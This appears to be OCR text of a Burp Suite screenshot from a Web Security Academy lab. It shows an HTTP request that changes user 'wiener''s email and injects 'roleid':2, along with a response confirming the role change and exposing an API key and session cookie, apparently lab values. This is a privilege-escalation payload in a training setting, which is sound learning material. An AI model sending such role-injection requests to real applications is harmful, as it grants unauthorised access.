 Request
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a0200340394b2718043bce7003f00fc.web-security-academy.net
3 Cookie: session=LQQNAazU2BWyppOflEumW62pnTo8afga
4 Content-Length: 35
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google
Chrome";v="128"
6 Content-Type: text/plain;charset=UTF-8
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin:
https://0a0200340394b2718043bce7003f00fc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a0200340394b2718043bce7003f00fc.web-security-academy.net/my-a
ccount?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 {
"email":"11@qq.com",
21 "roleid":2
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 113
6
7 {
8 "username":"wiener",
9 "email":"11@qq.com",
10 "apikey":"dlRLeVkznL3wAfOm4JTXhjU2eOa2lNgz",
11 "roleid":2
12 }
Search
0 highlights
Done